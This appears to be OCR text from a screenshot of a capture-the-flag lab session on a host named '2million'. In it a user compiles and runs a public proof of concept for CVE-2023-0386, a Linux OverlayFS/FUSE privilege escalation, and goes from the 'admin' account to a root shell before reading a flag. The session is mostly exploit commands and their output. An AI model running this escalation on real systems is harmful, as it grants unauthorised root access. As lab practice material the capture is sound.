 1 2 3 4 2 3 10.10.14.190 12:07
root@2million: /root
Firefox ESR
Browse the World Wide Web
fuse.c:214:12: warning: implicit declaration of function ‘read’; did you mean ‘fread’? [-Wimp
licit-function-declaration]
214 | while (read(fd, content + clen, 1) > 0)
| ^~~~
| fread
fuse.c:216:5: warning: implicit declaration of function ‘close’; did you mean ‘pclose’? [-Wim
plicit-function-declaration]
216 | close(fd);
| ^~~~~
| pclose
fuse.c:221:5: warning: implicit declaration of function ‘rmdir’ [-Wimplicit-function-declarat
ion]
221 | rmdir(mount_path);
| ^~~~~
/usr/bin/ld: /usr/lib/gcc/x86_64-linux-gnu/11/../../../x86_64-linux-gnu/libfuse.a(fuse.o): in
function `fuse_new_common':
(.text+0xaf4e): warning: Using 'dlopen' in statically linked applications requires at runtime
the shared libraries from the glibc version used for linking
gcc -o exp exp.c -lcap
gcc -o gc getshell.c
admin@2million:/tmp/CVE-2023-0386-master$ ls
exp exp.c fuse fuse.c gc getshell.c Makefile ovlcap README.md test
admin@2million:/tmp/CVE-2023-0386-master$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0x3ee0
mkdir: File exists
[+] readdir
[+] getattr_callback
/file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601
Last login: Tue Aug 22 15:41:02 2023 from 10.
10.14.190
To run a command as administrator (user "root
"), use "sudo <command>".
See "man sudo_root" for details.
admin@2million:~$ cd ../../../
admin@2million:/$ cd tmp
admin@2million:/tmp$ ./exp
-bash: ./exp: No such file or directory
admin@2million:/tmp$ ./exp
-bash: ./exp: No such file or directory
admin@2million:/tmp$ cd CVE-2023-0386-master/
admin@2million:/tmp/CVE-2023-0386-master$ ./exp
-bash: ./exp: No such file or directory
admin@2million:/tmp/CVE-2023-0386-master$ ls
exp.c fuse.c getshell.c Makefile ovlcap README.md test
admin@2million:/tmp/CVE-2023-0386-master$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root root 4096 Aug 22 16:04 .
drwxrwxr-x 6 root root 4096 Aug 22 16:04 ..
[+] exploit success!
sh: 1: ./ovlcap/upper/file: Permission denied
admin@2million:/tmp/CVE-2023-0386-master$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root root 4096 Aug 22 16:04 .
drwxrwxr-x 6 root root 4096 Aug 22 16:04 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan 1 1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp/CVE-2023-0386-master# cd ../../../
root@2million:/# cd root
root@2million:/root# ls
root.txt snap thank_you.json
root@2million:/root# cat root.txt
d65d4b97337bf3cd90e8fc0d6f2d53d1
root@2million:/root#